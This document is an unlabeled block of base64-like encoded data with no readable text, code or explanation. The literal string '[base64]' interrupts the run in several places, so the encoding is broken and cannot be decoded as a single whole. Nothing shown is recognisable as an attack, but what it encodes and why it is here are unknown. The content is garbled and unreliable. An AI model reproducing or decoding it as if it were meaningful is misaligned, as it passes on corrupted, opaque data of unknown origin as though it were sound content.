DYIBkX4UE9+YUxN9/+urCXGKc+E8gX9P/[base64]/rAcVmfSagGJ4uMGEiCJpOMGCwzGwONJHANHzK7NxOiyKgztbsz4jCr5iCYPiuYKlAPQHMrvPsrWcC7SYuiv8sFFpC85PhD6IM+MfAYnQEkNBKZR3zEbdCGYKBEbf/QBs5SNdBaolgDPV6QAtOCBf4YEaUpEdbjNRTBGlZwGh9hAT3AAzIogV+LLWbbEVLqvVI6pWo7mzhgkrVRLieJgxXIg9gZB1togVzAg/WQg974DZVZAgAYNTywACm4gEzIPM/Rhn6Igm24CS7oBz3hHM7pB204CZiQhH9QvzXRBBXQBDpgv57giTaoAWZAlDagR/+igodjp6IgMAJ7J9aZJ6uoJ6zoFI2znX0qi4/bg5DbA5Jji1ZYlQ1DqLtghQ9ruZcLjAy4wFCAASy4gxtoOigTSTSTsTK8QSu8uvWJgT8QwT/QQRZ0ABf0jBNiMStDqSn8uciwn/URH1oAoB7/tLEp47qvAsMX4wF1oIwWG8k0+4eri4wvwx5aQKkBUkqSjLGpu6CaXEpjUMKulAwmFELJ+IMytLKUZJ8W0x+u60AO+MEb7LEPtMq4DCCryqo52Cqt4qo5A5gm4ksnSo6z+jM/qzs/lIW7mzTD/Ku/EoHFvDv1wIBBNA7z+IbAAqyRecTCO6NtUATN1ExF4AJLDAZGEE3RDIZj8Mw+gpDQijWhobVa0w8RQRpSXIARaJHZHIHVw5pmSwEzMIIdkAY1kIYUWIUXMUUdqSTgyr0gQaXh+r1pcxtt2wHuCIJK0IWdyQZncAZiuAAu6I1GSIRdmIIpIARC0AANSKIv8gFU/+sHLji1Jzg1z+Ksa5RExqEBgUPHdaQDm7AJ9suJ97PHRKHHRImCcxqKLjAddjoKf1SdpYAKBbuUTbEFPtAK6xgGsEDICauwAvSdDBMeueCw4nkFaXgFWeELl3O5wHCF51EMm4OMpYwypnxRDpDRGeUAOeMMMTMFGZXJHIPBGZ3BPxgXneS6C2LLMPMH/ZlRWrAfE/SHUrgfykBKF52xNXMxGf0HoashK4VRGsPKCprRFwVTDsA6zDAGGrXSJFhJF9OfJHixTljJGOgEpaTRMJVLGbu6q1pDfLHRvyPEfxEOvqRDuLPDP1urwVSPMyjMxBSBM2DMxUyYLpq88/[base64]/6MpqMCHJiEICYDGR7NKifTEoOyFjCMObbdok+IH1mcIZLYWQojrNUIcPHFktpVMYlUp4iY11cLM8jYzJWyKAERizYo49+zMMMFTCVA/EvLt/UMxGbdRv+NM8I7xvWLyPCSyRyYR1PTXO8kxLPAbt+9TRDAb2hAAJsYALyZD6MK1BiKPTG5GkKZEUYAJWeC3bI85b/bVWAIA6aIVKsAVd0IASwAHiVJFXoCQgebYgyUXfY85XGi7hO4ESiNgdAIRPqNY0CLVG+ATKciNA2IERaNZWaAUyEAJxxSzjOCMuWDVBCNzFQ6PqFQEIuIX67BMV+If26wf3u4j4i0dzGlCg/0in0ukG0nmU0xmHflSdf6iUeKKK+r0Se8oKB6vQTxELCYsGQhgVA0wViBSeDzUeVqhIi7UC4TtRXXGFDegVLGiAIFQNM+XaGw2pJMXZDVbSDk6CNVufUvDgOT26li2fk/2DP4jTFoOp0giAy3BK1fgDK/XgDk5BNeNgnO3AJFMqI7VaGZvRleq6MbNgHNsMYHkNU3CzOYiA27CNf/gqC0gitsMz5GCOQG2OQcVDwYRbwpw0RD1MuwUsvG20P0WPkRGshBEDZ/AYQXiQwY1PbThcSqREUD2GP5oQ0aKE+uASXCA9QAiRRooF1qq9rHGaFQGl1gulHTiBEZCGu/iHHf+ARUl6mkuIkiiJA9mt3d8TG2RVLk7OZBCgTUBQBYSYo1DMAvuIhR1IASqhkuRFhGf1Ni2oPG9QBEFgY5M5D7+V1Pl6CIMDJ/Zrv/[base64]/REy6FeNG7VvjQI+/BJnFfMSP6RgfcIbA1ZnNjOM6BlXR1IbPEoNSpQ8pkAJcUNX/6AUS8eoF2Brco73ZrM1gM4NWkIY8kIYgYAFE6AVTdL3m6prfgpKvseSvCS5gJJvi8r1JYpFRdNXZ9AJcyAIGjNVXRgQyEFcvKFfzQNfDKo/JC44LEC0MgFdk+Ad2FOYm0ITxhT+fiL9yIlCgUN8DPZ1NcN8zWNB4kt+BvTj8NYGCrNCDlLBQOYs96OYDRMC4WECVswIRJdEQa+CNNTESwIJ5sB8PkAzljgzm/gfnhu7l5gAPmO7pjgEnvQGr5ejyMYVSIIBSqO4A0O4aEgbx/16ftFRu6qbum1RuhVY6f0gC6p4EzHBSzIjv5V7uGP4H7+bv7/bv/p7vyJhhDwDh0lDv6W7KFE7hzQiAA6/a8ikF/VHwCafwyajuA09v/[base64]/A7Mxmx3plP84e3yYop3sMCn49UAR9FEiZlH9sHV2IDE25OHAwgf/LDtvxOH5qddxWCzPYBVP5HbhoBYk0nuORFQWewAoUEolKjA4oggnggQw39udG9mM39gtndg8Ay5k6oSHE8B0d0pQyyyNN9gt/wiTghhp64feOaOquQVMgAGP4g6rlygr64IbejVK4b2WvoI898A9O4ThV7wL/A+oucNBg9gcfb+2+gQvHSgKQcAo3+BNK72ZP9oU/9juNjQ/PU5lmgbH6U7dTWz4rGLXKQxjfabmtW8b8B7vdhMVzW+LgQzEKrI5ZPFx2YzcOXAgR8s+cpqhmBG2AABGwEDn/8MQOKYNQZFUjKEXeKvMdsRHPTREQMAPw0AM1OJUpmJJLYBpK+i2vuWS8vuS7vuTh4r1NRvNMlrYMuOtKOgFWaAUzYOUUSN6yn4IywAU8uABZ+CNFPwCsJoZPXIJG0AMI0IZId0fxbT/+0td8pcd7ZIZuWN9G6XRmJrCkUG0EqxT5NYF/iB1pvrj89RQLtZ2wKAsAvu092AXdbotVEecDHoKKZagF9vWY4xUUm4cdju4Nh31kj33lnm4PUG8PSIL/1v3+jnAZs33q/vYSFkLzLp96fu7bb2GYcsF94O+fhO/n7oQk+HbpNzJ+nn5+7oTZlwzxjgxTYG4PMG8Bt/3I/8ABlMIB2zfLz6iG35/uku4M9v/BMT1p9v997dd+NHwNiG8AOKMNgPj3z0IuCxdYFLTAwgIGDNkaOsRgB4MsinYqfpNVUWPGjrI8ivgWcqQsESL+mUwpoqEWLRh8iPQxUpAgmd/E+KCZSdDOnhC2/[base64]/T2E9uDf42SXslZ5/uexQx5DEDhECkO8wsorr4BghSFWBGJIIIGssIIrK3jyBQwkFDEBDwKBGKKII5IoEAcecBDAHyuy2KKLLgaAogedlEIAASD6s0+NSXDgj4/+lBLiiSeK6KNAAfy4YilJBPCPj016YMyPP4Y4pZVBligQLQEI88c/LJbiD4gEuFjKHwEMCeKQKBJAZRIyrrnmlzYSUKONdtYpojBrdhJAElYaWSIBTNICJ5xZkvjnBBPc0OgNczwa6Rz//0x6QTZaLJSNBZo+9NBED8ly0UUafVTqGd90hGpJIomkUkoobSJCrCZRIYIgqC5kgUwi5JQSBD/[base64]/LPeEGUF54J6LUwDAAAVIJ1JRrAF80y/9HsQYQZRODnhNlO5IE2gAIOsQOBrCBohRVqyB1hhBW64koooZCAhSlJIBp4iB4QXrgHXgru5JWGFz4lDoZbOXjhRYr5D5Ji/[base64]/KWIYyJ9jgZs6SglbowRFZmFgW9ICLA1zAB2JoxFQkQBUJAEICqgDEKoTQBmSowGQqQBlwiuPEGkARZsjBWRei8JxuOKcL1QmadcZBtDN4cTtMY5ot/hE1W9ShPOppQdbcE59/wOcf9VlGfsxQtrPloRXKGBAf2/Y2BbFCbg26myHw5oovaAgGCWiAMDoHot85UiCQnOQjbwc40FnpRreb0h8MpzsfAQ53kBNTKXBXucv9Iwk3mkQMfPSDznkOeCKipCSPVDngtS6SkfxkKg33SFsCKphTAlEpGdeJJPwBmUownDB+NAnfifKXtZxmJP8wPEY5ClLafBSInHcQ6bH/[base64]/zDbYJ3QCrX9ZwgDGgLchvCPBMntQf5aQSEtdMgNkOAN/xHgxj8K0NnPeja0oB2taAvgAdOiNgmlWO2NQHSD1U4CR3WqEQ46e9rbOu62BfiT6QIQWtyS0rOnNNIfaisQUNq2AAEABuyScIMQlQJ2wLhkiEpLWiTJsnPWLa3qxAQM3ZI2c8MEHmpvW4EpcaMCHqjAJ2/QpPKilrTy3W41TIFNSDXgBvnFL6X+EYE05EILzksIBqZnvYlMZCPYWyeDQSKS8D0YnidxFT77+Q0MWDgmBg3oNrwBlA7T71nGykSyuHAMRuhPERBoCi8oUa0eAqIXRhjBVv4B0hIobCwxVZghzMAJSzhBA4Roxbt0rBfIvJQsRl7yB/d1U76EkGAnnP/yChPjwbCkoARd2QEiJGAaQpThhnLw3yCGuAojxEIIRjBCVlaxg2/cZom+eRkzjmNnmyknOW2IwnKcE53oVAc7XTQaW8chxu+MJ65xNU8QwKGeIFQNr27cGnw0MEfBlu0fedx0gAbktn+wAtQI+kdkJSQhClkWkTCAARYS4A8lfFYgnpU1iGYd61jflnCm1bUHUPkPApiWt0+atRJ2fdvR+WNQyey1lW4gDNjNCJXCMCUwU9mJ4/rjBte+tYpiG6ImHYlEth635W552j8F77TNFJMpdF3rd/PSt6gjt7BvGbrCGbveQKpSKHN92nfTOuC3LkAn/MGAG5iiUduEVKP/[base64]/wDFTQkBh1PcP4SBAyMRYHSf09y+9S2iz1WgkSAyLqKwW3xg3DIJBeCl8j0LfmFyDts/am0FcJAE98P//d4WSPzjb9oKyNuzz9/dDSqQBASslpn8m+1ZDgOMQsIdT/[base64]/HNZg6ZGmKdbbMBYgyU3dFFJlXQgibcAGbEgDBAm5CZwt4hp8LR/yVU4nmBayDZN6FUBrVUmgnBa4YduXFEBsGUmQQJ/3YYmPTMLsTBsyjggBFNvohMgl4aJneZ92fePjzE7liN9pdZftxUh8aVcnKEEA7N6P6FY8Chf6/UgpVADiBI8umtYtAlxnEYB9OUqk7Fek/MNzMY+ASRz0jBOnlNMFphPHZYQPdNzHQVhKtAqFlZytpERGjsSumAT/+wgCUPyKh7ngNshcsvBEsXCB/gQD/XxAGkhBI4BCGWRBDwqdESwAAhHdEJaAuCiAGdjCGbCA0rAAABADIejBFDAdX/[base64]/yi9JjGGyB/A2msaJIhMwmu2pjfe0muCXz46iUCUQmwiQKBkl2/BJmjt35QIQ2xSZ2gpAemESPQBw/wJxHmiZ2xW52d1wvDkV34hTwTcAH9Oyn8KxAXkQvNoQUFgCqZQD0NEBKhYBMdtYMdBqMdJqKuIoD3Fk0WGhA/IRAqGJEJBAEHJXAt6g4rRBBf0Q0MxgiRwgURdgBQMwiCITBAJXWhwGUcp0AVJgxkQghkgQjQQAgCQhiP0QglMgR54QQqEy2VUWdZFGUxFRr6wwiWQS7h00Af9RcLEFARNoZbNRQp8pRGkoQTQhi8QgxzIQRwCwlcywQKsaQK16QIoAyoAR/8/CEfLGAdeCiLiNcee+pl1dJFaEQ13iBEZxZUTJqYtOBo4BIE1UGJexYcbhd4ejB4oIhZnLhbcHAhkMYi/nFoGrICnLsIXZEgosBot9mM3nipqveZpidePyCfueRvn9J72gQg31EgpCANunts7FmSx7d4/TEIA1JbmMBv9OYkpVAA3+MhqFoASfM4k/IF6fVavhcgkSCuqHon7iec34qb/5Z9n6Q4BCiN1fpa+cYOurSq5dlYSmELkOBvsfE51nVa6kiu2dlYpHJx+CaTxQEpBCkQuZMNBWIr0LCQ5MehDaoRESqQIlEQHglzIidzJnZwg1ErF1pPF2lOFtk+yeJj//[base64]/xwATu4WAA7gagUAQ2e9pjA8b2cNr3h6Fuo2axLAgXimbumOLvS2bnwCoCcwq+jyLoj4n/shr/q+n/a27/q6L3C2bu6Obvtpb/my7vcGj/r+w2rOr3LhH7MqL+9SZ/[base64]/vEvD56rLy5vIBe+8un27+Um8B/y4u+zIw3zIty+4v17Iz/y4wS7P5LvMxz+81F7D+DrMwP/M2V3MwL7M2G7ASqEPCKbB+zUEDN0B/rfOkCIQcIKTASuCmGGw5YZyDutMIfxzEprDFUgHFSqw/a+RH/tMTcBjMfViymCQEcIEMe4MgcMEhHAKKRQEE+AAGCMIuAED/TZLBFMBCFrQCIQzBBBECIexAkA0BIXQUSH0UAByA0JILUNpCHvABGexAvuQFk2oQVt6LXTBBCTCBGvzDFP6Du6AFWrBCUKtFV8yFEDq12nVGRydCbCxBIxwALkiAEKaAaKwCjeVxHg/[base64]/zcNaIAVxIBN4PRAhAUmGEWUioOC8AjzM4WFoEZeNwpr7D+p4E/[base64]/mbAzO++vYc/HYE+JedkwjAehPFbcqfW4/1oNM5kYpE5vN0h7B1b6RG/nOjU+yjO3qjSyz8uJxILrRCm2SyMLTIKgKzgEFNSAEAeIETTAEZZOIwjEMeDIMTDEM0jEAeREMLjIAXSEOW7bdatMvNgksJGAIAhIQeGMIOOAIhRANi9MVTfpDYaZ2UkjFTe2VH5fFc/MMCedRXhgaYdsYUiIzXtrFMZgEi3HFYMEEKrCksRPsIfDUrYMAWBIdWGYfcUpFb86UhJx6Pp9XQrFUk57Wi1QEfSE3mBbbnYY3AJ25+7ChiH9ZiR+4/TC4qXvkqut6EjGaqHdIixKJmczb/rMX5xss5x3t8x4P8x4t8yA9jbzcAA6P8JKR8BKi8QOC5cQMYgD0POP05Bjc3gi2YLJACR3zwCFM3xKLwyEE6QEs6ybXPhxmLzIFYh80c/[base64]/yJkCCKFgixutnuF/PKPfPMz//M7f/TndgWow8E1gJ2jfH4KBHH718uDyATnAgt4EwtED6dsyoI2pDo5qEYgekngE8RmN9EPfaQPvUEPC0LH3ELNXKYnC0Ac47KtH6pDjLbJouTLkQQJAJw4qfKkkitpTqKZyUNoyAgzO0CoEammRMkSI0SCUAnihKETJ+KsTKEBEZlWIA2FBGEFxCWV/1aGVJMixQijI3Ys2IEU6ZAdT3e0+tcKkRAhZMhMkZAlUZYsZQaVySIBEUo1OXsKTXEJ0aoRJ0swaaGihqa6TZrUyFuDWY02bZgx6yKYWZQuTw53o9KFimLFmyCPG1dl8v/kM1Wq6Mqsy4QJW3xs2arDp05ncC2sVQKgoRIRDURWtyYy+98e27uctMq9O4+yPHk6Dvk3ZAgrVlZYGbKi3JChFc5XuIruapGrL648fdEOA0YEU8J0/BM/nnx58+fRp1e/nn179+/hx5c/n3799EqE+Rt1o0GDCP4bKALASf75b7wIysuFGDlyuaDBCyyAUAsWJrQAAwtZwEBDDOzgEANZPvxQlhFJlEUEE1E8UUURWGyxRUFEgFFGQaj4RxAacaTixh0hgGAbH7f5URFFuBhymyGJPEaRJrQBgxFUZDnAlyxUkYCIcVrDwARpNFCDCDOGIASEDFBSSQ0FziwBTZH/[base64]/2GAD7n5ogAFhAhgvB4UZFm9hhxv+52GJI57Y4ooxhlhjije+uOOMOQ7ZY5FBHtnkklH+WGWSVz55ZR0qyI+B/RqQ57+b//trQDwE1SMmlwNyySUNObS4IBsLWLDgaAxYyAYDpzvsUJZsZLGjxG9IVNHEb1Z00WsRqAA7x7F11PEJQc6GQBC1IXiixyCPDHLIIulOUhtFUHEyGCouwEMsCRzxAg8zENHDkagAMAOAFP40U6gSSErJTZakeSkDQ+LA3CWWQtpBCCPIMKMEEFhRo/[base64]//s6qVYLpwq24kpgvaewKwKjMZykjmMsrUjLJMwBnPkKYO66tWNeMXm265ZjbLIIK49lCbdPWPUb0BYADbxYp/[base64]/4E0QCAo1AllkJyz3CEV+cpXHvIlmitBHlqhAaqkQBokWUkJLhFZNbDCrq9DnhEAYQRMhRIWEqAU7rqSiM6SwXUlSA5LDulKWG6uTjopCRmcwIUm5DJWeKltG/bil79YzzDA3B6wgPurTQzrMs1M1maa1aw6QEs0npEWtmITjfpp4DXhcgIhbBORiOhGGa1gFwDPyYriDOEVavhHAZvznAzkKzoZqI526umvL2RnAxKkIAx+8INJJGASk2jAJCIAYAH/N8AE9q+A5zCJGyiYwQt2cIMh/GAJR8DBFFawhfkzh/804AYb5k9/[base64]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[base64]/+Sn3Fqjur5pF/ZAmdMNJTfW3f7HKeLtJY9DDXT3nYL0ZBfIvbDj3wJGgv5hA5Q0BLHAKVnwnFtQBasSnde5ndH5nIt2TMVUgYNWgYu2EO45ARL/+CpZsGh1boRFeEzHVAoV2AkR+KDHozObMC45EzR7uC9B2DMjOqKpNqEpMy4vmi6r9gxZeDwa+h8+WodLeKRZuKNHuoX/gWlVujxsGKXP4+oERGtZcz5ks6bxAGylODfNtmzTtu/4jg3W1u8qhAUED0SOs81aJM4cbzkZD1aXOs/M5gm2wQ/oBjubJI7jGHENN46fAFOW8Sg0CdKc0ZMDeZEEeZGatXMV9Ha5MQNeFyRConTgZQj2IDeW4l3gBXIjhxUuAfZq90C5sR5VwpTjsyfWlRWoYAu6wBa2QNgkdC8AA9kKow2UNzGcLXymjTISdjOwzTOsJVpAOwhI47lS/9R77cd+9GA2zm1cyuUftKt/cHQBwcsBXXd96405DGECxWOeqqNf6OubxXmCEK4ppfKd3TkradCdlZudHZiBGXg8CKRor5KfibAqd06B4U6fpVAIm7C7iTBpm1ALSzi8v3uGPbiHdzguwVC9O3i9t/AyHbMx23Ay2RCG5ZsNNzql0Xu/z3ul3Y5p/[base64]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[base64]/TybZMw75VM0+9LEPfrrGH/4EKGwtsAYAEoQ2IqhNA8swA4QetAsz2O1uO8hbLkM0hMaMiAklsoJkrGAIYrYocYsLxSmcl6M2YSEBCWCSABjFO94RIElJMsgE0meACfyjdB2g0umwJJBxmiJ9kEunRx4wCWiebpuZY8AdLpfOetbTAPMIFBYKMgoD+NOfCBTdP/6ZvoESFJ+lIqhAMndQBBbjoJM6iKPO8T46cWNOD0CgAR6AA8wJAAdz+lOtEPA+HPzjHBgBHg5EFzxUieqlqhpFpC5FUxt5tKY45Ub9yBHBYiiKfTydnj3ruTmLCCtYxzLWTjrokw86iygkRGG0/6zVwheKjSpY5QNWr2KCb3VFFuOShQ/IghZ0uWuIZRkiXLaxBcE48a1+oQEywIAKDbQiYI3ZYmQkA4KPZaYzmmFYxQT7sNBwJmOqOWzGElfGmwnnEo8ZDgiYYIQdsOIEaoDZH1sGG81q9rHGMY5uRqsGx1jhCdzxmWpXy50oGA1pSCMPebrxhCdwchybaE8n4VM1T4pya/zpTwv6I6AgFGiVCCJCJVxJBD0QgRBTWMaD5GYhIThhb3kbgnZ38DfgBPMVKTJcizSTAVesYBGOc54n/jGJ2CEQGLGLQDjn27kinROAEWGS6VCHuoGs7h8MSF8xgPFPAvvTwAYwsE8fcP8D2yWgAdyAHKOKwCZ1HmR0RbjDSgQi1DcRpKgeXqgAbnWQUY0if5BiiDpP9b8AFnQU5DjxUOuJqX/s78bkKIcABSDiGdvzH5ATH0/[base64]/LNT7/mKAOwQXbMIaRSuQCQAPLxUWD9iDdCO2hlhjCWy63rbde/i2RwZzZJQxxicOpZgUwANMyI9eABKxbnT8eHZKSNO9w/gOeo8MSN37whtONs039TcB9R8eA6Bm84Ag3BfTStz530rMY84hASOQEBycBuRhOqvip7pAA4wkETxl/AJAVFfLm/UPjGo9fyQdScgFnXFF6Ksg5zGEO9zF8Hgj4p0Ae6k8g//MUuQof+k4+Ch0bYCAz/pONVXVjcwxdxT8OcqYmMI91m4LqExiFUEm6PY+CmCHAGhZOAOCLpeJBWVFOe1Cs0awUSlVaR+FFtqLCBxfS8MsyvCEOsWKBrnx1/1xiEUNZffguODdBMPlyYuLzJddZ0EEDdVzMbviKsM907K+EhZhoysgwxHY+Yxv7xxhBoADcpKAEkcUjHg2hhhGQYQdqGA1mEzZuzNzss6KFjjANBpze/6MVbdAEd4AW6xq0oQZHk63yl+Y09aAnt7mVmietVh+s4ccW+uFDf7Zf3BaYTUHLXW6DiOCFPbgNbrWskBA69I9u820IffPuHl92OHMnLgOh4MY/gwxf+RW4wD4lPvQ1gP8AOqJjCqvzA5PAX0MyJLfDOgGWQOzlOhvVJQ82CRsVgQXoTqaAQA9gCqbwAEwyCl8Sggk0CqYAEdDkcQ8EEQMhDEeHPAThT//cQDyeAmP/0D70sznwQz//c3QiARJ7oimcMgpwAAz/oFEbpTwSpDzy8zwKFGPh8wDc9A+3wg2RggCYYwBZiACmQBLlgGP7Mw+hYwDCc4bCw03zQIZHF2QHxg1bhyr/EzlMtkF2eCxpJ0JP1XZYtmV+aHdfxgZ3F2aEqHc4dGZcAS47ZAeDF0RG9GYQIAKSYC9v9UR3tme3QANBgAg7sBgpIA24MTMIQxqXkWhiRIqk2FenQUYfk1gc0xqstxysMAJMoFcHI2qGwAqIgAtGcDMKYHsnI26CRFq/4Rio5xgp8Htb4GrbAUltsB1tcHzR6B3JtzSyVVvmcQbBpltT41v/9cEC+YFs/fEfQcAfAzIMZYMgZ6MgzkUEU0AIszQF2OYEGqIh2wYiIEKLIzJaJ0Iz9VdGmvEF8mNPQUI9N3ADKHgDvSJyBjAK2IRN83Zv3DQBRUIl4cRfqTMQ/jZwpnADP3A5A8Ve0PQ4EMdw7fQDERFP7ZWE7cRxiiI6o9BxGYkQRZBzB3WT